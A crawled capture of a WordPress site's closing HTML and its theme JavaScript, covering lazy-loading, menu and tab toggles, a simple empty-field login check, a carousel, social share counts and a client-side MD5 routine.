e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="http://www.ufadb.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><div class="overlay"></div>
<div id="toTop"><i class="fa fa-chevron-up"></i></div>
<script type="text/javascript" src="http://www.ufadb.com/wp-content/themes/ufadb88-v2/js/jquery-1.10.2.min.js?v=1.0"></script>
<script type="text/javascript" src="http://www.ufadb.com/wp-content/themes/ufadb88-v2/js/owl.carousel.min.js?v=1.5"></script>
<script type="text/javascript" src="http://www.ufadb.com/wp-content/themes/ufadb88-v2/js/thaitheme.min.js?v=1.5"></script>
<script type="text/javascript" src="http://www.ufadb.com/wp-content/themes/ufadb88-v2/js/animate.min.js?v=2.3"></script> 
 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e8d075fe4a542b88d8ecf84c68bf21f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.ufadb.com/wp-content/themes/ufadb88-v2/js/thaitheme.min.js?v=1.5
body_size: 3099
content:
$(document).ready(function () {
 
$(".tt_head_menu  ul li .shows_btn").on("click", function (e) {
        e.preventDefault(), $(this).closest(".menu-item.menu-item-has-children").toggleClass("tt_open");
		
    });	
	
$(".tt_btn_close").on("click", function (e) {
        $("#topbar").toggleClass("tt_open");
		
});	
$(".nav-toggle").on("click", function (e) {
        $(".tt_head_menu").toggleClass("active");
		$(".overlay").toggleClass('active');
		$(".tt_from_login").removeClass("active");
		
});	
$(".user-toggle").on("click", function (e) {
        $(".tt_from_login").toggleClass("active");
		$(".overlay").toggleClass('active');
		 $(".tt_head_menu").removeClass("active");
		
});	
		
$(".tt_btn_open").on("click", function (e) {
        $("#topbar").removeClass("tt_open");
		
});	
	
$(".wpcf7-submit").on("click", function (e) {
	   $(".overlay").addClass('active');
});	
$(".overlay").on("click", function (e) {
	   $(".overlay").removeClass('active');
	   $(".wpcf7-response-output").hide();
	   $(".tt_head_menu").removeClass("active");
	   $(".ct_login").removeClass("active");
});	
$(".tt_close").on("click", function (e) {
	   $(".overlay").removeClass('active');
	   $(".wpcf7-response-output").hide();
	   $(".tt_head_menu").removeClass("active");
	   $(".ct_login").removeClass("active");
});	


$(".wpcf7-response-output").on("click", function (e) {
	   $(".overlay").removeClass('active');
	   $(".wpcf7-validation-errors").hide();
	   $(".wpcf7-response-output").hide();
});	
 

$(".tt_tab1").on("click", function (e) {
        $(".tt_tab1").addClass("active");
		$(".tt_ct_tab1").addClass("active");
		$(".tt_tab2").removeClass('active');
		$(".tt_ct_tab2").removeClass('active');
		$(".tt_tab3").removeClass('active');
		$(".tt_ct_tab3").removeClass('active');
		
 });		
$(".tt_tab2").on("click", function (e) {
        $(".tt_tab2").addClass("active");
		$(".tt_ct_tab2").addClass("active");
		$(".tt_tab1").removeClass('active');
		$(".tt_ct_tab1").removeClass('active');
		$(".tt_tab3").removeClass('active');
		$(".tt_ct_tab3").removeClass('active');
		
 });	
$(".tt_tab3").on("click", function (e) {
        $(".tt_tab3").addClass("active");
		$(".tt_ct_tab3").addClass("active");
		$(".tt_tab2").removeClass('active');
		$(".tt_ct_tab2").removeClass('active');
		$(".tt_tab1").removeClass('active');
		$(".tt_ct_tab1").removeClass('active');
		
 });	


 
$(".tt_btn_lang").on("click", function (e) {
        $(".nav_lang").toggleClass("active");

		
});		
$("#btnLogin").on("click", function (e) {
       var user = $.trim($('#txtUserName').val());
	var pass = $.trim($('#password').val());

	
	
	
    if (user === '') {
        alert('Username is empty.');
        return false;
    }
	if (pass === '') {
        alert('Password is empty.');
        return false;
    }

		
});	



});


			
			
$(function() {
	$(window).scroll(function() {
		if($(this).scrollTop() != 0) {
			$('#toTop').fadeIn();	
		} else {
			$('#toTop').fadeOut();
		}
	});
 
	$('#toTop').click(function() {
		$('body,html').animate({scrollTop:0},800);
	});	
});

$(document).ready(function() {
              $('.owl-carousel').owlCarousel({
                loop: true,
                margin: 0,
				 nav: true,
                responsiveClass: true,
				/* animateOut: 'fadeOut',*/
				navText : ['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],
                responsive: {
                  0: {
                    items: 1
                  },
                  600: {
                    items: 1
                  },
                  1000: {
                    items: 1,
                    margin: 0
                  }
                }
              })
            });
/*============================================================================
  Social Icon Buttons v1.0
  Author:
    Carson Shold | @cshold
    http://www.carsonshold.com
  MIT License
==============================================================================*/
window.CSbuttons = window.CSbuttons || {};

$(function() {
  CSbuttons.cache = {
    $shareButtons: $('.social-sharing')
  }
});

CSbuttons.init = function () {
  CSbuttons.socialSharing();
}

CSbuttons.socialSharing = function () {
  var $buttons = CSbuttons.cache.$shareButtons,
      $shareLinks = $buttons.find('a'),
      permalink = $buttons.attr('data-permalink');

  // Get share stats from respective APIs
  var $fbLink = $('.share-facebook'),
      $twitLink = $('.share-twitter'),
      $googleLink = $('.share-google')

  if ( $fbLink.length ) {
    $.getJSON('https://graph.facebook.com/?id=' + permalink + '&callback=?')
      .done(function(data) {
        if (data.shares) {
          $fbLink.find('.share-count').text(data.shares).addClass('is-loaded');
        } else {
          
        }
      })
      .fail(function(data) {
        
      });
  };

  if ( $twitLink.length ) {
    $.getJSON('https://cdn.api.twitter.com/1/urls/count.json?url=' + permalink + '&callback=?')
      .done(function(data) {
        if (data.count > 0) {
          $twitLink.find('.share-count').text(data.count).addClass('is-loaded');
        } else {
          
        }
      })
      .fail(function(data) {
       
      });
  };
if ( $googleLink.length ) {
    // Can't currently get Google+ count with JS, so just pretend it loaded
    $googleLink.find('.share-count').addClass('is-loaded');
  }

  

  // Share popups
  $shareLinks.on('click', function(e) {
    var el = $(this),
        popup = el.attr('class').replace('-','_'),
        link = el.attr('href'),
        w = 700,
        h = 400;

    // Set popup sizes
    switch (popup) {
      case 'share_twitter':
        h = 300;
        break;
      case 'share_google':
        w = 500;
        break;
      case 'share_reddit':
        popup = false; 
        break;
     
    }

    if (popup) {
        e.preventDefault();
        window.open(link, popup, 'width=' + w + ', height=' + h);
    }
  });
}

$(function() {
  window.CSbuttons.init();
});
			
var hex_chr="0123456789abcdef";function rhex(num){str="";for(j=0;j<=3;j++)str+=hex_chr.charAt((num>>(j*8+4))&0x0F)+hex_chr.charAt((num>>(j*8))&0x0F);return str;}function str2blks_MD5(str){nblk=((str.length+8)>>6)+1;blks=new Array(nblk*16);for(i=0;i<nblk*16;i++)blks[i]=0;for(i=0;i<str.length;i++)blks[i>>2]|=str.charCodeAt(i)<<((i%4)*8);blks[i>>2]|=0x80<<((i%4)*8);blks[nblk*16-2]=str.length*8;return blks;}function add(x,y){var lsw=(x&0xFFFF)+(y&0xFFFF);var msw=(x>>16)+(y>>16)+(lsw>>16);return(msw<<16)|(lsw&0xFFFF);}function rol(num,cnt){return(num<<cnt)|(num>>>(32-cnt));}function cmn(q,a,b,x,s,t){return add(rol(add(add(a,q),add(x,t)),s),b);}function ff(a,b,c,d,x,s,t){return cmn((b&c)|((~b)&d),a,b,x,s,t);}function gg(a,b,c,d,x,s,t){return cmn((b&d)|(c&(~d)),a,b,x,s,t);}function hh(a,b,c,d,x,s,t){return cmn(b^c^d,a,b,x,s,t);}function ii(a,b,c,d,x,s,t){return cmn(c^(b|(~d)),a,b,x,s,t);}function calcMD5(str){x=str2blks_MD5(str);a=1732584193;b=-271733879;c=-1732584194;d=271733878;for(i=0;i<x.length;i+=16){olda=a;oldb=b;oldc=c;oldd=d;a=ff(a,b,c,d,x[i+0],7,-680876936);d=ff(d,a,b,c,x[i+1],12,-389564586);c=ff(c,d,a,b,x[i+2],17,606105819);b=ff(b,c,d,a,x[i+3],22,-1044525330);a=ff(a,b,c,d,x[i+4],7,-176418897);d=ff(d,a,b,c,x[i+5],12,1200080426);c=ff(c,d,a,b,x[i+6],17,-1473231341);b=ff(b,c,d,a,x[i+7],22,-45705983);a=ff(a,b,c,d,x[i+8],7,1770035416);d=ff(d,a,b,c,x[i+9],12,-1958414417);c=ff(c,d,a,b,x[i+10],17,-42063);b=ff(b,c,d,a,x[i+11],22,-1990404162);a=ff(a,b,c,d,x[i+12],7,1804603682);d=ff(d,a,b,c,x[i+13],12,-40341101);c=ff(c,d,a,b,x[i+14],17,-1502002290);b=ff(b,c,d,a,x[i+15],22,1236535329);a=gg(a,b,c,d,x[i+1],5,-165796510);d=gg(d,a,b,c,x[i+6],9,-1069501632);c=gg(c,d,a,b,x[i+11],14,643717713);b=gg(b,c,d,a,x[i+0],20,-373897302);a=gg(a,b,c,d,x[i+5],5,-701558691);d=gg(d,a,b,c,x[i+10],9,38016083);c=gg(c,d,a,b,x[i+15],14,-660478335);b=gg(b,c,d,a,x[i+4],20,-405537848);a=gg(a,b,c,d,x[i+9],5,568446438);d=gg(d,a,b,c,x[i+14],9,-1019803690);c=gg(c,d,a,b,x[i+3],14,-187363961);b=gg(b,c,d,a,x[i+8],20,1163531501);a=gg(a,b,c,d,x[i+13],5,-1444681467);d=gg(d,a,b,c,x[i+2],9,-51403784);c=gg(c,d,a,b,x[i+7],14,1735328473);b=gg(b,c,d,a,x[i+12],20,-1926607734);a=hh(a,b,c,d,x[i+5],4,-378558);d=hh(d,a,b,c,x[i+8],11,-2022574463);c=hh(c,d,a,b,x[i+11],16,1839030562);b=hh(b,c,d,a,x[i+14],23,-35309556);a=hh(a,b,c,d,x[i+1],4,-1530992060);d=hh(d,a,b,c,x[i+4],11,1272893353);c=hh(c,d,a,b,x[i+7],16,-155497632);b=hh(b,c,d,a,x[i+10],23,-1094730640);a=hh(a,b,c,d,x[i+13],4,681279174);d=hh(d,a,b,c,x[i+0],11,-358537222);c=hh(c,d,a,b,x[i+3],16,-722521979);b=hh(b,c,d,a,x[i+6],23,76029189);a=hh(a,b,c,d,x[i+9],4,-640364487);d=hh(d,a,b,c,x[i+12],11,-421815835);c=hh(c,d,a,b,x[i+15],16,530742520);b=hh(b,c,d,a,x[i+2],23,-995338651);a=ii(a,b,c,d,x[i+0],6,-198630844);d=ii(d,a,b,c,x[i+7],10,1126891415);c=ii(c,d,a,b,x[i+14],15,-1416354905);b=ii(b,c,d,a,x[i+5],21,-57434055);a=ii(a,b,c,d,x[i+12],6,1700485571);d=ii(d,a,b,c,x[i+3],10,-1894986606);c=ii(c,d,a,b,x[i+10],15,-1051523);b=ii(b,c,d,a,x[i+1],21,-2054922799);a=ii(a,b,c,d,x[i+8],6,1873313359);d=ii(d,a,b,c,x[i+15],10,-30611744);c=ii(c,d,a,b,x[i+6],15,-1560198380);b=ii(b,c,d,a,x[i+13],21,1309151649);a=ii(a,b,c,d,x[i+4],6,-145523070);d=ii(d,a,b,c,x[i+11],10,-1120210379);c=ii(c,d,a,b,x[i+2],15,718787259);b=ii(b,c,d,a,x[i+9],21,-343485551);a=add(a,olda);b=add(b,oldb);c=add(c,oldc);d=add(d,oldd);}return rhex(a)+rhex(b)+rhex(c)+rhex(d);}			
$(document).ready(function(){

	new WOW({mobile:false}).init();	

    $('.bounceInUp').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function (e) {
        $('.bounceInUp').removeClass('animated bounceInUp');
    });
    $('.bounceInUp').removeClass('animated bounceInUp').addClass('animated bounceInUp');

  
	

  
});		